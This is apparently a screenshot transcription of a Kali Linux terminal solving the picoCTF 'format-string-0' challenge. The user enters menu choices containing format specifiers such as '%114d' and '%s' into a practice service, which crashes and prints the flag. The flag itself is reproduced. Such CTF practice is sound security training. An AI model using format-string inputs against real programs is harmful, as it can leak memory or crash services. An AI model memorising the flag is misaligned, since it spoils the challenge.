 1 2 3 4
6:25
Downloads - Thunar
File Edit View Go Bookmarks Help
kali Downloads
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
format-string-0
C
format-string-0.c
root@kali: /home/kali/Downloads
File Actions Edit View Help
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
(root㉿kali)-[/home/kali/Downloads]
# nc mimas.picoctf.net 62504
Welcome to our newly-opened burger place Pico 'n Patty! Can you hel
p the picky customers find their favorite burger?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d
_Cheese, Bac0n_D3luxe
Enter your recommendation: Gr%114d_Cheese
Gr
4202954_Cheese
Good job! Patrick is happy! Now can you serve the second customer?
Sponge Bob wants something outrageous that would break the shop (better be se
rved quick before the shop owner kicks you out!)
Please choose from the following burgers: Pe%to_Portobello, $outhwest_Burger,
Cla%sic_Che%s%steak
Enter your recommendation: Cla%sic_Che%s%steak
ClaCla%sic_Che%s%steakic_Che(null)
picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_dc0f36c4}
(root㉿kali)-[/home/kali/Downloads]
#
2 files: 19.0 KiB (19,416 bytes) | Free space: 58.4 GiB